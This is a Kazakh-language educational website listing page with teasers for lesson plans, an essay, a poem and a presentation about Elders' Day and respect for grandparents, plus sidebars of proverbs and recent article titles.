		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><a href="/index.php?story=%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B&amp;do=search&amp;subaction=search">Ашық сабақ</a> тақырыбы:  <strong><a href="/index.php?story=%D2%9A%D0%B0%D1%80%D0%B8%D1%8F%D1%81%D1%8B+%D0%B1%D0%B0%D1%80+%D2%AF%D0%B9%D0%B4%D1%96%D2%A3+%D2%9B%D0%B0%D0%B7%D1%8B%D0%BD%D0%B0%D1%81%D1%8B+%D0%B1%D0%B0%D1%80&amp;do=search&amp;subaction=search">Қариясы бар үйдің,қазынасы бар</a>.</strong><br>Ашық сабақ мақсаты: Үлкенді құрметтеп,сыйлауға.Ата дәстүрімізді сақтауға.Өз аталарының ісін <br>                         үлкенге өнеге,кішіге үлгі ете білуге тәрбиелеу.<br>Ашық сабақ түрі:     Ардагерлер кеңесінің төрағасы <br>                            А.Түрікпенәлиевпен кездесу.<br>Ашық сабақ әдісі: Сұрақ жауап,пікірлесу,шығармашылық тапсырмалар.<br>Ашық сабақ барысы:<br>Ашық сабақтың уәждемелік кезеңі:<br>а) “Мен атамның жалғасымын”  тақырыбында   оқушылардың   ойларын тыңдау.<br>ә) Аталар сөзі,ақылдың көзі:    Аталы сөздер айту.<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Ашық сабақтар
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/sabak/1335-kazan_1.html" title="Читать подробнее:  1 Қазан - Халықаралық қарттар күні (Қариясы бар үйдің, қазынасы бар)" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/sabak/1335-kazan_1.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 22 867"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>22 867</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/slayd/6229-karttar.html"> Қарттар күні (Еңбекпен жеткен мұратқа)</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Презентациялар
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/slayd/6229-karttar.html" title="Читать подробнее:  Қарттар күні (Еңбекпен жеткен мұратқа)" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/slayd/6229-karttar.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 16 509"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>16 509</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/shygarma/12097-aje_apa.html"> Әже (апа)</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><strong>Әже</strong> - баланың әкесінің, сондай-ақ, анасының шешесін атайтын, туыстық қатынасты білдіретін атау. Одан арғылары үлкен <strong>әже</strong> немесе ұлы <strong>әже</strong> деп аталады. <br><br>Қазақ отбасындағы <strong>әже</strong> орны ерекше әрі қадірлі. Әже - отбасының ғана емес, әулеттің де ұйытқысы, ағайын- абысындардың бірлігін, татулығын сақтайтын сыйлы анасы, кейінгі жастардың, келіндердің....<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Шығармалар 
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/shygarma/12097-aje_apa.html" title="Читать подробнее:  Әже (апа)" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/shygarma/12097-aje_apa.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 13 143"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>13 143</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/olen/10600-karttar.html"> Ерлан Ахмет (Бақұл болсын қарттарым)</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->Сиреп қалды, <br>аз еді өзі қатары<br>даналардың дуалы ауыз, баталы.<br>Шаңырақтың түзу.....<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Өлеңдер
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/olen/10600-karttar.html" title="Читать подробнее:  Ерлан Ахмет (Бақұл болсын қарттарым)" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('%D0%95%D1%80%D0%BB%D0%B0%D0%BD+%D0%90%D1%85%D0%BC%D0%B5%D1%82', 'https://www.zharar.com/user/%D0%95%D1%80%D0%BB%D0%B0%D0%BD+%D0%90%D1%85%D0%BC%D0%B5%D1%82/', '0'); return false;" href="https://www.zharar.com/user/%D0%95%D1%80%D0%BB%D0%B0%D0%BD+%D0%90%D1%85%D0%BC%D0%B5%D1%82/">Ерлан Ахмет</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/olen/10600-karttar.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 11 985"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>11 985</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/tarbie/7358-sagat.html"> 1 Қазан - Қарттар күні (Халық тәрбиесі асыл қазына)</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->Тақырыбы: «<strong>Халық тәрбиесі асыл қазына</strong>»<br>Мақсаты: жастар бойына ұлттық, ұлағатты қасиеттерді сіңіріп, оқушыларды имандылыққа, мейірімділікке тәрбиелеу және оқушы бойына әдептілік және адами қасиеттерді қалыптастыру. Жақсы мен жаманды ажырата біліп, аталы сөзден ғибрат алу.<br>Көрнекілігі: адами қасиеттерге баулитын нақыл сөздер. Мақал - мәтелдер жазылған плакаттар ілу.<br>Ұйымдастыру: сәлемдесу, түгендеу<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Тәрбие сағаттар
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/tarbie/7358-sagat.html" title="Читать подробнее:  1 Қазан - Қарттар күні (Халық тәрбиесі асыл қазына)" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/tarbie/7358-sagat.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 10 518"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>10 518</li>
		</ul>
	</div>
</article></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124522" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124522" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің кеңесі – жеңіске апарар жол.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125253" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125253" title="Толық нұсқасын қарау">
				    <font color="black">			 Лашық  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125252" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125252" title="Толық нұсқасын қарау">
				    <font color="black">			 Теңіз  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125251" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125251" title="Толық нұсқасын қарау">
				    <font color="black">			 Құмыра  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125250" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125250" title="Толық нұсқасын қарау">
				    <font color="black">			 Алма және әлем  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124685" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124685" title="Толық нұсқасын қарау">
				    <font color="black">			 Білім – арманға бастар жол  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
